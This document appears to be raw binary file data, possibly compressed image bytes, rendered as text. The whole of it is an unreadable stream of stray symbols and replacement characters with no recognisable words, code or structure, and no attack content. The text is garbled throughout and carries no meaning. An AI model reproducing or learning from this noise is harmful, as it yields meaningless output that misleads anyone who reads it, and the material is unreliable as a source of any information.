�����:�Cz�`H1�G��p�B����-�C �@20����@� ���4A,aY5�K���^���n�
:�� ��5T���8������t@i���v5)c����T ���3w8#��#��*$���􀪁��A;<�(���x�s�]` J��;��s��HŰH��݀�����V�6�3�:Gנ��S��9�b��ţ9L�w,��ȋ��C�œ��oyw�<ǻ�������E�|| 'Fz[C�=?�|��p3�z����"����=�9qsx�v�t;���}�#�|�#kcK�h�o�G��1��4J��7��7�5�"�5#�l��}���z�:ӭ�8�tO_�&��K;Q��Fo%�iU�!�P�4��ց�O;-tl��y@,D�>Ap&�� #DEp�l �G���!ԢVB9( |B�)��8�倎�{103C����T?�<$� �8�f�-7`����˻��O�s�@�[��|v0@�w?�k��?��|4����<�ٹ�ɥgtl�pu�+Y=��Gw�-@x8P`1�&T����ż-,��ۭ�	R<QbDo�@��ű�F�%nIRbH�)a�\�fM�7k��9ѡΑ:o�:�hѡ�b�@�. @|ڀ�Y�m4~5�6`�����%윇+7<x@�	���K-�\��5S��W:��$gΜM�
'� ��x G�<������|�sgş5� �si{��P�C��^�p@RG�,Y�p_�e��t\��T�$I6l`Ĉ�t��!&}�&�0�$N$=z�3�<)@�P�~	��P����a1b8pp�`�:#��.X� ��`lA���m��BmH��Bd�qжA�	l)���Q�]X��XQ�I|�Df�Qy��GE
R�!�,��#�4�"��Ȣ��j��zH�[��I�-�D�!�4�#�
!+a��L��
ک"/;J�%�0�sN/����<�,��>4����E(�ބ2�EcYa`��;'�m��ʭ��j�_�A�<��,� �p>��$� /��jfL�H�P���>K�ŀ��X� �ò�I,4Ӗ�Шm���P� �����5;�`e
AQ7Z.���U8��X�	�@.9:Q����N��Zi��-�CC�0��� 1(���so�O�A���:F������M��d]���Bt��
�����_���w�@D8l\��]`@��1c�Q�m,�穩�YE�̺�$���믉D�I'�Ȕ�s���$i��z�&,��$�F��N2�%3��h�>Z�M���'1�욣�=�η�d��"�NR�͹�)q�&��в�� ��vY *�t��*�܊�j��4�+�ȃ�v<(�j���k"xk+�rK��j�"?���_�C�a�=V2 0��Yh�Ol�=���`�UL�(R�6�n��C�\�_5�5�ފ��],Ѕ.p�@��~C��[��:�'D�
��@2��o��� z(@'xa9PO���e,cˏ|s�8�H�.���������(D >�e1��-D�#��EVJ��9�CxQӪ�3��g4�ڏ��!8@�e|�ИF5�I�
��F�ˉ�(I����#�)!z\c�H8�]$���\OB�$?y�saS���5�0�Kw��%sR����PO"�t�� �)#���Ќ/�e��/"P�pt	W�C	H�� �c�m�/Y5 X Y)�2�!� ��Et�]�*1����
�bE��&@ ��a�|�Le8S�8(���t';�7>w��:h�^;L`S��Р�Q�]�ۏ�pK� �9���x���v��;�AW��� 1t�	 �=�с��t+d!Ǻ�ޢ7o�& �']#���hD���BI��?T�e�k6B�m����.�و�8T[,�,*��j?���a�H��FB^d�Ij���&�!H8)���brW���'uj���$B�d�;��Y��Xr���	^1Y�|��E1�'�Q"`80%��Rcv���0�$8`ː7��r�!�m�@�`Հ�(Oy\��-��!Wқ��P=�]�z��7S�9����!����*Aڥnr���W[I�A��e$�s
3��h���4U��
`
4�PPr��t`[��"�p`X�!�@	
�础5N�`�` k� |>�䬡[�]  2�^ Ÿ �_��i�F
F͈ؠɌBFbkFA��G����LF[`�6T�UK�E�N EL%rX4Խ�dˇ-�`��8>)m	R\�@ 5���6�[���6�`!i��W��'h�cH�*W,t]Ib�6!��	i�$,sZ
R��JK�V�a��E��,:ޱ�����J+還X(�@z��Ԑ��eS��Wx;��#��.q{�aqW	q����I���@� ��9�3���.x��^B���U�D_c�����TCH$ �4� ,~ 
��Сb��k*J`
,�	���.N*B'Xc�@ &��r��s(}�1$aw�aoF�m d<t���Z�`|@�x��k|U���RNV�,�'ׯʶ��?�\Fd\��A�����=bi�BqRF�T!:l	�����;��R?�LB��5C��m�C�<(�H:�`gB���Nr�j_s�E�!m��HҬ�:���O��٨�i7Rԕ'�p�Φ:*`@�cЀ��������Rz���d�@ 	�� Uͮ(Xz��_�b:�6�.A�l�!�׶v���\�Z�9�I���]v�{ܞ!u�m�=�v�4��G��S0@ӕ@ 4���� ��������p
8a��؅�. A�<r`�(���8���`�!
�c"!����Ē@�� ��%�x�DhN|�fbf�xLDx�E���6����i���D��LD���ܮ��n�I(g/�I���dN$�����-ހ��O$F�
��������@BМ�k�P�|�H�&&<bθ��M
�mK$�P͢$��0k� �0����>mq�.p,�  ���8O* ����< � " @F `@|�@t���ڀ\)< ��U��  �>��|o���/��K����-��8�q���1Щ������0c4@:�#W�C��m������O��� �� ��@ܡL�OF�=��9l�
��0�������<
@����a:��VJ& ġj�@�@<^,���&�@t�|�*g�fL0Q���G�&���l�l%Y�hpE�F%Yr%�j&�,w��p'G�'�I�$������kH�����0o)�P�,$���*�r)�D�/��+�2,-���&�2��p"��N�,$������ؐ�/햲�(%�!�ƍ��1Jr��vA
"�X �a<` ��p�	Ć� 	�@H�H�����V�%xh �2�+�"� nu@�xq�us�1	� 3�1����8	� W���G�� �8��`���`�, ������%�~� ��A�%?��>�W�q�n�� �� a	:��0ld�>t��@���a.`� ��?&�G@/2	§p��:Rfrft�Cz$�d��J D���r�%��^�����%k0'C�I�.��g$�����͐D(��k'-�� ��*����R���H��TͶrJ��,�F���IAJ�HoL�N�DH3�H�2���o"HF�G�Џ�2t>Ǎ���
�tF R*� (��b V)��Jof �xȳF��ԡ@3 >34I�~	��B�Q��5��~!F��T)���1p��t���8�s8eUl��M�j�y����9��j`" 	P���@���;a!<���s*�W��5�%l��O>wab@!:&�N�&@|��~�� , 	��%	F@'^�����JD0�NP#o�Cm�\ ^�6�DF�ɜJGP�Co�a��&Fa2'��'�����m��"��L��M�DI���FvJ��J�tF�J�R$��He�f��� ,y�	�2M�-i������e��H�M�&�Di����t� � ����N�B���� 6 0 ��` f �`�@<`5o�7tj�����Q%UoK �"�#>�S��.�j@[TC5�  z�)�P5UW���	 $�8gus-��L Wj`�~��W)��j@�X�H�;ף ���50^#��� w�[�(�>�Z�`�: @a@�@�a�+��@Q1�@+]���#W��06Dd�@�D/vF"���W�L$M�D�7FwP�p�c;�G	�h�)��/�,켒�le����TJ�VM��IݴKq*o��!8e�M�6$��Nj��M��*��-A�i��
M��O,��/7�	�,�k���‒c|�<����!n�7t*	�`��&`�!S?�o?�E�� 25
7x�a0��T#	��q 
�ค�8?ۜV3�s9W3�V��5R�>�t;�\QA��@���eW=��/��������R�0j�``�� R �M@�~��
�`���ÿZ�?tB�t"B�r�zd`}c�l�F�a����|w$}��a��s��Bd�ww�d��m�
���p����j��P��0"x���؛�PHӔK�*�0���L�����+#��p�-f�6�0X���4)��vK-�i���C�d���s�̶V��8� !s��������`�J�ېcJ 2�QA� ��+J�J� ���b� r�ú؋��q���`����1"#V٘3B#3�k.!
t�r==�t�UV�7|�]`�`� ���]��1>��[��6���ޯ�% <@~!@�- �"T>v
�nBw���E�Js�Gh& K�f���E�n|3���
%56k��떹���~��TiZ��r����Y.�V�%fg�2 8���k����9(�t� �E�.�F�dҰ@���m;��y���[�s4�h��!�����@]��� &�d. b<2P�:
�6@T��Iq�J aj�,�h��& �a����qC�6�g1��18#���44�|Ƨ|�`حp��z�8N�����}�@R�V��t�5� Ws����x�<������������ �9���5"/ 	�%_������Dt&���D~.�}Ĳ��}?����?;kvc��h~�M���9��K�ε�қe�i��ZH�0�0�������[�c��	/��΋d�Ɗ+u�g�����0��D$H�����qb�� (8Q8��1z���o��ց��;r*	j � $��U�֡x���i��!^i �'�������s�����-ې�{.���'���	6!0j`�H|��X``���]LF�a` ��9ƺ�A �n<:�Z���ᤞx%�Y�|��Z<-a���@�<�R��'�yc�{ȍ�\�
��(�d��p���ʺ��gF�̌<{ͷ��߼��Ә��ղ�����g��ڶ���	��
}i����f���e?����J����H�����&ތ�y���4P���!B���GM@�f���`t@&`�`�C��z`b�Ā�=&��!�v�a^1(�����w�q�������1F��2�o8�E3c�ቻ �Vk �
r�9,?��@�`R|d��5����<҃<��5�#
��[�o�>�؁>+.�ew�@� R����ln`:���@q�_N����gd�#s�����!a�f���K�`vE� &0�E����e)\���Çcź%��ŋ3j�ȱ�EoCb)R"��(S�\��$���.I�Ģʗ���If̋:oVLò�E&BKZ����Ҟ9�V�2L�ߨ��5#Җ`O���ҩ�bh���-F�"Ѥ]%2E���ڻx��һ�ح�h����Mo`��+^�X��[�n9P�l׊�}���ӆC�d��B:b!�)Q�=ΌH�.���!��hЮݤ�!��Ȁ$���~a��$��
�\#�mK%s�k�ν{v � h�3^����5ZOh;!%���߳iW�(Q���a�~:��\��*�
,��H  ȅZx�Qp�^D�A[P`�[l�Ċ�г�3��b(.!��K�x�`�pMZ(�@�D05x�#�p�haQA� Ӑ��x�C[�c*ACy�)K�.��BcNP�-nީgC�ן�j�M[���U�2���X4�Ji4��L D]��SS6�TU'mz�Y�0�X�Vń���J���b�hG��K�SIUJcm�!�J@��ڨWa��Y�ƒZ�J�(����ӳ��u�`~-vb�2Yd�	V�-���g���2Ye�`��;�u�3d���l�Nj%Rw��$��ֈhPN9��MRB��� 
�4� ���t�� �0��qp��,�!v�� ۙ��7���z/�ܳy��BA����th��	&^@(!�x�a�n��^�0��&nс�X�b��1cM��9�#�� ��DB��J�!�] ����0�_Tz��`��]��L�i�0A˴���[R���L�e����{z��Og�G$E��Q��%���[��%l��[d�J#�"kM�W�l��J-�Oq�+�M�*G֧d����r�=X�V�=�+�Zֵwe$�I�j�E����"6h��F�`��f�6*#�dF3���ְ�l��P2�@�I�Cw(�m���v�%h�m�� $P�b3�6���(@8hP�f���,;-sY|��9�,;�Y�f5<�!g����V� ��p~t����(ЂVq�-�:��&D�M(Cf��֠6���0�a�6z��B9�c��&�3�AP�� IKj�^�q��l`}�D ׸�DyJ��-J 7�.�']:�Ds�V9�ɂsi�:9&8�N����.w�P]
+��
[��)��*%��H�hR)�L/�\^�.�<iJ/#��<�=kzsy1V�2Mp�Y״K�0���j%��Z2s����
 a�w?���JhvQ@y�k�Q�0��@b@@�a"l�7KX�@�<`P� @�D-�Lc���$C�p���)A8��M��D��lU�00�1�L<s ˼D<,������1�gZt ӼxDA�CM�h5�Ռ�X#ԼF�=pl,"=�
#fl����AYs�#K��Z��h�C�o5��-9�*uK3�pH%#'�0eu%p�'�T�-A`���\C4�X��N�L�j�R�a�3X竖�|����N#Xpհ\e���D��$U5�[Ls^�-(i�����³+�5&Fb[���%��s�+O�Г[��.�R��\�r�����<) ���uЄn`�:� ��@�Y0��C�\#
x��&��$x`��g@�X��
��Kն�H��e�ك��pӜ┉8�@�`�o�҈qr��;���GO�
�Zt�� �:t�$\a�^t |�!yV�Y�zV@�"�[�F�V��	s�G�\�+[��8��@щCh��=�!h0��� ���0��:`"~�˖��<��;-D	�O�N�^ȜBZY���d�V��N�%��m���X���ugFXba�3���^��kM�h3��&s���\s��n�u��X��$�6um��]�7��-ƺ�����2�xG�ڲXc;�@� 3�	+��^P�!�"����wӎ�C�bCj�L`+L)��`a�J�d��' �O���Ѓ'�s�8�
p����q4��h�7���;� wH�ͪfD<\8��E�Af�@8�::/���^\En�`��a>e*��B�O��e/�-�+�3Ƽt�h���%0VЀs&�!0�)��I�U��"Y p��0t��n&.U�!z� +}�L ���!r�e�Ұ�_|gc�<��{ڴ�7��u%{��n�5[nN/T�^,��>��ew��ݬS�<��
�ȾJ����%X��V6B]u�Ex��uzf7[-��=3u�]�k��@ �o�	߶F��Kn���YC�r���6��Y�nyK�P@ ��p�,4a�P#Ppб %c/w`DqP����p8�@�d.0hpHw�W1!'%wr��.�r3�8����P: V:p�sAWF�FwZ�r8�tH�!�5PM�W�qd6�@6�� g�FV� H�gwgI2gnwg��!� �f}@ $1.a�8^�w�w�}��z����y~((��|��kL��N��L��M�e<×L�7{�(���j!|��,Y�(���"���G ��{�f|ia��|�#{UO�Fw�$}ނ�����R]��: �}a%j�@�Q��Y` D�@0S��G�Q� ]�a��+�X�����aPDp:�Ҡ� �0À1`D��+�{#�$��4�@gy���J�X�D�~9VC�sXtBgh� 	� 
R:`���N�!9uN�%r"^Fd3���vi��P��$�!�&W����0�am�h���@�c�|H��VɇZyZؕ��`,��z�X|�()�Sj��|��)��_A*�{���")�c����my[]ʅ�A}R��������f9l��f���|�fO�b����R.��.�����O�'�ð:0A_��k�k@	P̸T$�8z`[�B0� B���1�!�� � D  ���� י`�IґH2�#Hr&��*XtE�y�o�d �@A!`��Q��E0 J20PBe Mg�f�!X�5,�$�'b2�"Y�E�rfy�	aXCɞ3@D�!�}#�����|WY[iIz��5��}�<�K#]ɶ�Y������\����>F���ؗ�8-ua=ʕ)��'�u�J���>A�����s�=������6�������x8���K)vq 05~�Y~�w_� @�8pw 0������pt ��Y������R�� ׉��ʰ��Z����� ��0 װ@��Аʐ�`H3�q4`�iX�Y�����)T ^ tW� a��
��`^� 	��W�k�52"�WG�qT�`f�����h�	I� Jgwgl���!��?���}!~7�f&Y��۰ۣ�KoM@q,�zh�Ej��T�󉍸>���X��0-N�z>�.�]�����ţ(W
�~��0+<3Mfl�(�8���$���qj�H��J
��iw��}��m��@D 0z@��&���j@
 y�I`����R�,�0�p��(x;�w���:�y(��0ǐ��PE�o�vS@��j���q���`�)�J����v@2GvEP2���J0
�
�!� C "犮as"p����P��,�R�pf*�@y_P���!b����'N�)@P8&�%��۽w�]�y�]��|�d)�G>+���ȱ��v	+a,��+��|ʶ�{i+�*Ģ�5(l!�ъ ���<+��-1X�,=;]��m��D��7��E������?�qw��^�90à6`@�$<�����z��z�j�
 �#7"?�^@E4�����Y�� 1 �(�à��y����&4���	| 	` S�	%:.p.�ِ���0Yt�3� ���`���>x����M7 �z�W� P�F �"$"�$®�������B»5b�ŋm �m`��
4�vu@"��O�B~20����P��L�% :��x0y�x�dy�� �w�!ͬ:�:��$x�$Za�׼%�,̜y�y��)���H�"��{*ݳ=髾⃾ڳle�ki�;�E�ty�Rj��C�����Љ�{E��\�)z+�=���2���7+,�E�Ζ} �ûȋ���� q���k�!@��*x@�7D\�`� ��o��y�gr� 5��U�x���Ŕ+gA	��  ���	��Q��3�u��&wgt<A� 8�50Y�9����p����� p!t������z!�` -y�ʺc�@	�����je�I�m���fH@�u�E3^��ҋMض8i�Vh�I�6�i���$��̺-i	��L�Cx�h�TΎ��uR�erΜ'��;霘�X���!�����8��k��L�-Mr�jփ)F륅�.��Cj�?��M�՘��|��fq� �-C;���g��'��ѫа��� pj~�@C@�@D`0���6��? %�Lܢ�r�I������c������A�v"
�������� >.� �P�nlw��7!��w@(0T:��  5@�@Az0W� �,:p5
�@P�]8aC� cnm�
U�"�F_su����W�E�V{�$��u�5P4��}g���'��ڑ6i�M۲�h��&�$�<&�m���&p@͘Si1�ݪ�l>˾LZz��;&˘�e��� -���*���u�-�6��Γ-�W�����>�����+ �-�q�u���'�҆�1�0m.�R#� ��i/k�N`y�e�V��E�#?@#�ЩTb�i��0 ��
���̀���X��sV�6n?)f�I�>�f ۀn���� 30r@R.�n���3P�����Y@5p�,[��fQ@#JF��B�sb n�آ�
b "q��L; ��M�:a@o4V�M8�������?۞m�e��̃�J�S��xc:���69�&��͍N:���^������ �#�J�g�������R��{��l���ŷ����\5�돸��[k�) �1����<)��~?�,��u�߳�|diҮ�yAw�,�F����g%!,mH`�P�~�~_��0 S��Tf#G��?`Ĕ0�� I �}j�qI B ���T�X3~��z���È�,3��Epaƍ"7��&nF!�d�b�ȌN8 i�
�/N�#�� /^�Bq�C�9u����g�(^��hc�B�T4
q�4h�-Q)L�jMk@��A�U�X���ӡ����p�W��b��+V�[v�ֵk��_[�!\�0�#�0��2[�
�l�,�R�ky d[����̅�K�uZ�֝/îg ��.��Z�ر�'^��q�ɕ/g�|yѣ3��zq,ҧ��es��?�.��ăh��<H�4L�w�^�]��c���}_o�o@���N:���b�)���f�	��N;,�# ��"��0B5$� ��/���#�CA$oD�NƾZ��[ll1�s��G �2H�p�kH l0�/@����H�6�`�``�%p��%~�4�T�Jp�MFx�CA�$`bm~A¨T�� �0�P-���"p4���`�.�� �f���F�ぉf�{�ɢ����(�I����S;x��l:*i#"�� t� 1�jX�,@�TEa���2������-0�R�b������;��',X�5���jżb��]��:���f0dJ�,3�F�l�~+�7����� ذ<�0�dᬰ���˷��b�2��-�9�Cyd���?��e�,n����PNC�E~CF�cQ9�W&��zPh�b$`h�T�A	)�p����9:�l����;�SD��u,&i��F�k��.�J}$rȷ��Q���라/�f7������-��!�%�D4�03r�{���7b:q��<��"�,����]tQEWo��P�`A����vY�0C�Mr � �A���b�,2�U��G��u���V�� O�	�j�a�g;��XdS� f�Hd���
0��b|�6+.���˯�_qu��.t)����1� 1�i�� �1.#b���s1�7�X�m^c����`l0ƚe0@����X#�� �c%�amHÝ��˩Zΐ35��0hX�˅jv4� �h�1bt���Um�$r���HE�41<��X�4��k0����,(dD���`F�FhK��l�e-O���֣��M�@�˃t�A�MH������p�� 
�LJ`	����&G94���s�0V0��(B8������D�t
0�QRG>$��Qm� B��N��@h�)8���@.�f�".��&�05�xۜB&:�MX��z(�¤=�E!|В�� �?�(XAS���gmaT��跁ma%]\��@��A+Y����� /����dhF7�C��
�7#�lb1��k3���&��R�°��	a� (���𢶸aO}�S�t���a�FG"�AWd�����p�*��P�h��̊A���E��u�v�v-��C���J#���W5��:�U:z$܎�f6���s~� Ui$����3����pW���A�0AΓ�%z��6 �����#$A���Q:���<J.UK[�aG�-05�B� n�i�)��E("�8@u��:p]. 	����]�n$��z�I�0�"�� ��\����!P�� Pp4�{��C�IȀ *�xe�ݲ��t-��sJ�wzA��T`�c�e��~P��))`&�Q��w+ΘI�a�$8$�)O�zc�P�>�]C�ġ�CE۪R�h�0���b��:U�Uu�<&�ت<�7���":b��[ ��ڑj�\W4�� j����c�YlQ�O��l��	�l�M�`Y�#E�EB$��X?V��l,3���M�Z�lR 9Pl �=(Y��x(#�]��V�l'�VON@ 
�Ўx��h��P��6�m@�0�)0"���сD�@[PG����AS��n@:x������5`���5<`#�ZG��<=�SX:���|����w-��	X"=�8Ё�8��=�P|b?�5T]k� �攥kU�C�x����bX�Iq	|c�	t��+�Q��ŶP�eH�����9�yϛ�G���
r̮�U$'yF+�ꆴ*4I��]6Y��<3���a�5���d�H�]t�p.$u8Ode��ՙ�e���F���-�"�-Ј���o�s0c��A_�1�j�K
E��)X�i2�:���h@8� ���p�]hp�hG,pp��
��l#�k4��CЃjб��N��bH�� x ȶ�]|`�����sh#*Ѡ�hA�$�$��� (�
�D�|� �f��XQ�Od钰��>�Q�g1(������tـ���4‗w!���1������8��茕��*�����K�Q!d �������)Y�1��9��A\���H���:��B��3<ڢ��:i:�	���*,`-�A�h��:�/;���B�C���,cl;7#+�"������0��»6�+$y�D�;ϙ�˛�� @��c[����;@1��$ȁN�$Pʼ��$��s���+�Ё�h" h ���-h=� '���9�M�q��H�=@� FYu�����f4�.x [h���- �f�C'�j�OɁ�I ?l̂< �ö��p���i�
G�@ X�<Ϫ ��,��a����Ò�4�	$
,�J�����	���	���� �H���9� �,��΀��4!����H�Ӣ�KC��+�p2����):���x,0���*��;�<�B*��B%452#�	C#����9Ñ;� ;~�;Eb�C�T�!�)4�9<���@���V�������� J�.�0H��w!ʻ�Pr���f��$� xT��;Q-P�u؆�<��X (�	���{�ز �Qq�;� A������	@��$�Ȇ��lȆm��?��(Ȁp�kX 
�\pǊ2HtR8��)�.��&o
���"���OG� �0���؁{ȁt�$�c�G���|8q��(-q�wX�r(�,i��1��A����������$A�4Й��ɨ���+�Ps!�H*,l�#-�J1r������)z�!��T2'|�̺�)+�4;5,��1�ɻ`J�I� ���Ѿ4����J����;��:�#�ΉR7�;	� ��bx������1�I/������ ɱ�O���i0�j8)��Q��u��-�M	ɔL��Q,��l�m�/�q88��~� p�0�Ȁ��M	�m��t� `@hX�(�2��B �C�j�8�3��J���r���JȂW8�pp   �"p R �1�	�N
�
k��\�cG0��(�� E� 8���Ǹh(-Y@R8�9�t�w��O�(��TЃT��P�D��J1ZP�P�����۰�� ���P�����J�C�!����2(;��B�S#� ɲ*�}њ��J� ����I�X������.�3,R3� Ju�Y4#J�2�+uR��*U�6\�&U�:�(*�ҹ���̑��a8Kf��+�A���ȃ �<�� 	p���%hG� ��S�� [ԁ5�4�pX=��2D��m؆���/pq��H��	X�	�����T( �P��`�n(X�!��g�'8�]Pe#���``�3�AȄ^�]>��8�H� x��bU �R(�ṕ���h�P�$k]G˻4m���EPk�^p���p�{�t]�����l��и��ό����W��O[�H����{U�d�ҹ�{�e !�蠓���dAzX
ֱ��!��ب��!c�u���E�'t�7z3��2��P��Y�T#�U���Y1��X�3��Qr+���9��@*���C �Ι+MR�T�����K%� 4�>�R)`�-I1�� �� r��x����ּ��%�[���
p����t�'\p(?փ>փhP�o�C�q��8�ɭ�c��˅ �`�E�%�@��d �"�p]d�d�_p�`��3x5��������U(n� �D����e�	��C8��k}�H��/�M �p��p5(�su0RxxP�OhWY��W����0HAx����us�_�Hv>�\����<�&����%��J�z�`�� ���Т��!2)C a����%�x!Y�D����Ɍ^��>�����Ͼ�af��a�]���a��2�X��Q��Q���'~�'ő+ڧ]b:db�>5-�ZK�q 6P�+n��H��P�E c2�PHcv<�8-� �$В�L;مP�k؁�ہ>�4h�?��*� ��:0d�h�E��r��.� ����].:(���_X�$X�@�x�]x�o��`�U57(k�����	H	/tP���l��b�6�U^2������$�5fd��φ�5�h�m�{cC���n v�0� g�\18(�ۍz�HN�v�����_�09��H��g�f"���y����p����o�����z d~�}��a�$����A+�h�'�f��&Y!�;�a�`i,T�'��+�Y�A��G*AR�4R�S����D���?�,��b؀��|�.�<J@�� H (�e ��&��k5μЅ@��`n�z�A��C��K�k�Vh�6�6���h�6э-Ni�H��̓�%o[ Tā.j��mh���	ІjP!��8�a@���ch�!et��p�	@���1P��� Ip�x�P @��\f�HG�f
� <�	���80��t��<�� ;0��掐l&��� ���	�0L9Ð ߠ&���P�.�E���v{��NHu��2w���l���~w��I�V� I���������	ٓ�p�Q� ��ݐ
W���#�W6si���i�:�xi#���9�5Si�%*	�*7��'��(b�#ꢞR�q�[@<K�� ؇Gw���֒��r��(�4FcED��0��D�[@9q'��/ �(��^�0��P��;X�	`%����A�3���q�\��Hn��0^h	^ �0 n�`fd��\p,G� �ֆ\��k��tЁ�i@�;ȁ38�x�<pWq�l�� ��l���D)��� �D�[�\�m����� x<(L@��RH�bXv92���Ũ@�~~�G���~��gx��"jɾ�zÑ�y�١��Y��BW�uY�����*����=�Ġbᵚڒ� �,V��@
2l�p�[�2qh1ƌ1Zd(0⭐!��48� ɔ'%�$�%J�'a�\)qDM�.M��ٳ%�b�F��'��]`lh�tB�ID�݉U����r|�j)-=z��d͆O @t�� \<�p0ۅ��C	L`� aY�<x���A�!h4�X�,D��B#�0j�#b �,H�+a��!���KJb2P�-��	���@��8;gN���J䠫�jq� �q��w6�#	]8���5(/5�G�>����>9u�:-~�姿a��| B8�-	&��� � 2
J8!�Zx!�*��z�!�8"�%�x"�)�X�ELTQG1ʸ�����G��Ў}tc�X�荁A4D�8�Ab�
	�"A3�x�F2T#BU^���0��Aba��z�G&BdJI ��T��o���r�$�N#�P�}�4S1`괓I#���Os�(�>5��P#����(@|$a�!D�B1ݐOYa��`�!Hc� ��.��Ō��.�@�c@^	0��`���`w, �*�N�h�XfLQ�d0@���P�g�%g DQ�!@Bk��3� ��-`�50��3���	��U(�p� ]t�P
$��*
�@@8���m���� �Q`0�-wЁ^�,35s �9�ϵ�k�8�~@�!*��IO�-P3=��PZ}5�Y��F�\6I�Fa��b�i�hcCi���1Bt�7D��ђit�=���G�}6�e����#�R�(8B�K����I�@f���.��H��w⽧K2�dӣ���N����<�K������� N��IBU,A
)?�`�
^00�c����3�� ���
I��6��	�,��bXR�8�0�X8��B	�L0D5L�D��0s)��P@�'$��;�E �����F��|9`*8#1�2La�8�t�#�K�:��FB+�tH �����,t0�P�FT���%ʠ^�Y�|V����Gh$:S,(� �q��^���&�1�J# \���ǉ�jd#A��#�$APA��2��Nd��ڤ�8�)p,���5�-$=�ӈ�H��JL���E���B&#z����8/Q��`��-
�5;�IL8�Ubb ,رsR2d�@:���u-�N$����Rv�;�;"�F��R;l��xh6�>DЃ����O�9H���+=�o�@�5\� $� �.��P���`��>ܥoX� a�m� 3�5�3���� Fj|�70�#$a��$0@]܀ :��e 
:��R�n#�0�2j0�{abp�\���N!U��
�� ( )60��;0� t��HaT���Cx�-�*X[��'��g B�}����hM#\�*W����v�k�W�o&2�!wt�K�(n��1����rEL 쐾T6��l��Zb�Ȩ�Ģ��dɊ�"�5ir��ZORI"5>���l�F����v2'�T	0��A��Pʄ�/K7�$����ʬQ��� ��i�J���
����P�a3 B .ŌtLa50��i��а�,`}�S}0� :��sLch���f��BY ^,j@�� U��E3��	��@��.�dl�+�FĠ�W��^B�b� hl(�@J��+�A:u� �P�? �:v�U��b8p ��,H��Yժ� �%R��2 �Ym�*�uM1H �0�1sQjd�����5���d��f��q��Ѕ�8���u�ճ���ZF�K<!	�t:��M�m��<��F����	�\Ю�t��2+j��n�Eef3��$�l�z.�B
SQw�  ^���-�3}B�Ё<4  8xH� 2<# 1�
 �dg���
�ЉN� 	�pF�@�D���:�LhT0PGJP�L�4���hH��û��́����hAJ�,c�`�a0�	P,0W� V	1��F�s���U a��f��=��<\���,s
\�<;���jE�|�@�&���3���F�,���3��V3l��^�XJ6k���i]�i2q�J�]r"�bE:��Ռ�t����r�J�����'��2��LE�$ժ~f�Y���,hQKZNU�Su��݀(�wL��3� @��<$� x�`��ƀ����������@2D 	� C	�1?-Ѐ���NW]�`5hG�`oYP��O�`�gLc؂
z��#�H���x`�с��e܁�F�;���@�"��� )�`�R�O����-ɀ�LYݜs���H����T�N8v�6]��օ�܀Y�օ�����.����������n�����֡���ڭY�!
��'aM��/L�/WP�N��D�(JQ�\ୌ�$��m�Q}�;�\�@�XJ�`�(3p@,��7�Awy Z�5��Z|�0� %C�F�d�܀0��
 ���� @x9QCB5C3��/X A�����@  	��k��8	�	t�%�'p_�� D�2@�1CT�T1��( �A( ����,2"�tPG�\G���u�,A,�'dU�����P����$Q��JQZU��@\Af <�| =֣=�Q��UԝV��֗��"�� ������4a/�R*� /� 1�0�,�����	�֨�ɞm@2�H��9!����q���US���s�~��D�M�$�G��؁"���S�8������U 6��0t5�8@(�|�� �L'�����eY΁ȁ#�!$�@dNg�"0 	DA�:�b9� ��C0xA��+�"�/RPG�.Z@<@/&�ЁT�|P2f&  �\�'�,XB3�H����l�,HA��$��PB)8�60�0�0X�.��) �:��\�2�#s6�e�=F�tN�@@�>v�;�|I���Ad�M�DH�Dl�H@�ܼ`>��ׁ����L$���H��m�]�J6!A�'H�݅�L4/5S��DnS2h֝�M!Q��b@A�<�'N��t@$��lt |��P@R0���'�#P�Qm 7D�Z��0Ā34L�Ԁ�- ~�A@a@@Y@�WX".D ��́���� ��U� ��%�'��;�@(�Z\�l0@�@��+�
X�IA���@@F\����$�:� ,d��;�\�@C2@
,�@CȠ�����@A>�(3�0�p   ؁8�4�B3`6H�o2�5'��=`�x�L�s�*�z�R'������A`>�I,�'�u�0�d�cܔ�z�NT'�l֗����$ܡ��nkΉqM��=�~�ۍ+ڝh%�-(�B��q�����:Ӫ	SP��}<����M���xA�؁X��ЂU3��6�����0��=���E���@@u���|��cF ��1( ��,ˮ�D�� ��^� �[,�%��A � :`���@��B!ʢ�AM�$�A�"X@�@	� #$L�B	�B2 �C�$A7��0p��yxE��x�0��4HC ԅ�
ȩ#��/Hb���Q8�ٜ���q���*�6.�`үF��N�FJ�
~֞ ��j�A	$�vA��7�BnVK�I��'��zޠ��o�֮o]���JJ�ZBf���'�=��]��oI�P܄��!Qi��Z�Xr}�����x@�x��A�0Ke܌l ~�)��'�@Z���6*� �-�؁%t��, $��ީ@@5�B.�h@ˮ�(��E�:�Po�C� ��j�@9�$A	��m��0�U�؜Z����0 H��O!pm� 4���i�Y�1C"��=X�y,W��
�1 �2��0��"\�A!�m3�0d�4 ����᢯�"DvzBت�0�;j��q��*�1�1w�'w�`��gm!d*��hmV����f����z�.H

1��N,pR1A��!J�&��*�h��n�oP�.IX���$M� �k��r2!Kj��%�U�� /�����$�� ��L��C	 ͶS�m :�
$*4�x����)��o�l��@�9`�4p+�4e9�٧J�Op	��$�J;��
���Fsͥ[ ��(@a8����[ ,�ȂP$LLC5�¢~�4@.������%����0�4�@��44��
�.��# ���= �o�-%���Z$.���H1]�����R#tʱS?5�	��TA�뒧��gy�'��$��m�q~�T��NW�&���
�*��%'
�.���z����2��@]'���@�|�P���=�a'S3~X�]���2~��7l@��7L��y��i����9݁'e���� Z0 | *��5��2
 �>I}Y@*������]�9 C$ 0�� �:��(<�����$����!���.��vgz @�e�D��) X�vAD�+� @�AC5@�4�1|b2�4����$�?��9�pC@3@o.88�k:�-\A���2�B<�4:����?��;��R���	�C5���C����8�Ǹ��8�׸��8��8	�gm��&S��^k��֝�5�͝��.���фo�A$DBL9�W��_9�g��o9�W9��k��2�����;��|$N,�A��صId�����2��i���~��Z��v@6�����g�LA3��:��6�`��xZ,Cl���_ �1D ��Oꥰc7@��x.D���:cB  A,tbt�s�\v�J;��vwT�X%VB ��L]��%cށs��u�7�!GЁwX  �70ط�w����0W*@�8X�*\�@U]��0��0ă#L�
